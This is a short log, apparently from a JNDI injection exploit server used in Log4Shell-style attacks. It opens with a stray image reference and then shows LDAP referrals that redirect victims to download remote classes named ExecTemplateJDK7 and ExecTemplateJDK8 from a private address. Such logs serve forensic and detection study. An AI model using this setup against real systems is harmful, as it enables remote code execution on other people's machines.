 2021-12-21 10:40:44 [LDAPSERVER] >> Send LDAP reference result for y0ok8u redirecting to http://192.168.186.2:8180/ExecTemplateJDK7.class
2021-12-21 10:40:44 [JETTYSERVER]>> Log a request to http://192.168.186.2:8180/ExecTemplateJDK7.class
2021-12-21 10:42:10 [LDAPSERVER] >> Send LDAP reference result for 39nd20 redirecting to http://192.168.186.2:8180/ExecTemplateJDK8.class
2021-12-21 10:42:10 [JETTYSERVER]>> Log a request to http://192.168.186.2:8180/ExecTemplateJDK8.class
2021-12-21 10:43:14 [LDAPSERVER] >> Send LDAP reference result for y0ok8u redirecting to http://192.168.186.2:8180/ExecTemplateJDK7.class
2021-12-21 10:43:14 [JETTYSERVER]>> Log a request to http://192.168.186.2:8180/ExecTemplateJDK7.class
2021-12-21 10:44:16 [LDAPSERVER] >> Send LDAP reference result for 39nd20 redirecting to http://192.168.186.2:8180/ExecTemplateJDK8.class
2021-12-21 10:44:16 [JETTYSERVER]>> Log a request to http://192.168.186.2:8180/ExecTemplateJDK8.class